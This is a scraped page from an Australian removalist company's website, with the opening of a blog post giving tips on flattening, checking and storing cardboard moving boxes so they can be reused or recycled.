<img fetchpriority="high" width="750" height="242" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20242'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg"/><noscript><img fetchpriority="high" width="750" height="242" src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg" alt="" srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" sizes="(max-width: 750px) 100vw, 750px"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-79f030e e-con-full e-flex e-con e-child" data-id="79f030e" data-element_type="container">
				<div class="elementor-element elementor-element-3ff621f hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3ff621f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-3ff621f" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

			<div data-rocket-location-hash="33d3578ad246a7d72fe9b22017a9ea5b" data-elementor-type="wp-post" data-elementor-id="12683" class="elementor elementor-12683" data-elementor-post-type="post">
				<div data-rocket-location-hash="9801c770eeaf4f4ce0803db51926bc6b" class="elementor-element elementor-element-4ec824a e-flex e-con-boxed e-con e-parent" data-id="4ec824a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6d168f1 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="6d168f1" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
							<h1 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Ways of Reusing, Recycling &amp; Disposing Boxes After Moving</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
				</span>
				</h1>
						</div>
				<div class="elementor-element elementor-element-1d6f7c7 elementor-widget elementor-widget-image" data-id="1d6f7c7" data-element_type="widget" data-widget_type="image.default">
															<picture decoding="async" title="xr:d:DAFgnPnZUuk:142,j:45605734854,t:23042105" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xr:d:DAFgnPnZUuk:142,j:45605734854,t:23042105" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg"/><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/uploads/2026/01/Disposing-Boxes-After-Moving.jpg" alt="xr:d:DAFgnPnZUuk:142,j:45605734854,t:23042105" loading="lazy"/></noscript>
</picture>
															</div>
				<div class="elementor-element elementor-element-21d00ca elementor-widget elementor-widget-text-editor" data-id="21d00ca" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Moving your priceless possessions from one location to another is incredibly easy thanks to cardboard moving boxes. However, have you ever considered how you might use them when your move is through? Moving boxes have a very short lifespan, and after individuals have finished unpacking, they are typically thrown in the trash. But it’s not just wasteful; it’s also harmful to the environment. So why not try recycling them? You may reuse them for a variety of uses while also saving the planet. So, in this blog, we’re going to learn about the various methods you can recycle and reuse your moving boxes after your relocation.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-6b3b8ca elementor-widget elementor-widget-heading" data-id="6b3b8ca" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Tip For Preparing Your Moving Boxes For Recycling And Reuse
</h2>				</div>
				<div class="elementor-element elementor-element-b2e7a9f elementor-widget elementor-widget-text-editor" data-id="b2e7a9f" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>When you have finished relocating It’s important to properly store your moving boxes so that they don’t take up too much room in your house. Even if you are considering recycling or reusing your moving boxes, you won’t immediately do so after unpacking your belongings. So, to maintain your moving boxes in good shape, here are some tips on how to get them ready for recycling day.<b></b></p><ul><li aria-level="1"><b> Flatten your Moving Boxes:</b></li></ul><p>Once the Cardboard boxes are flattened out, they are significantly simpler to store because they take up less space. So be sure to rip off the tapes and flatten the boxes once you’ve finished unpacking and emptying every box. As long as the tape doesn’t interfere with the process of folding and flattening the boxes, it is not required to remove it.<b></b></p><ul><li aria-level="1"><b>Check the Condition of the Boxes:</b></li></ul><p>Before storing the boxes, make sure to inspect them to see if they are in good condition. Make sure the boxes are thoroughly checked to eliminate any damage caused by internal leaks. Be sure to remove any damaged or affected sections that you find.  For recycling centers, it is problematic to deal with wet cardboard. Because they cannot be recycled, wet cardboard may also be rejected by recycling facilities.<b></b></p><ul><li aria-level="1"><b>Keep your Boxes in a Dry Place:</b></li></ul><p>It is essential to store these flattened and examined boxes in a secure location until you need to reuse them again. Once they are wet, these cardboard boxes cannot be recycled, so store them somewhere, where they won’t become wet. However, if it does get wet due to some accident make sure to remove that part before giving it for recycling.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
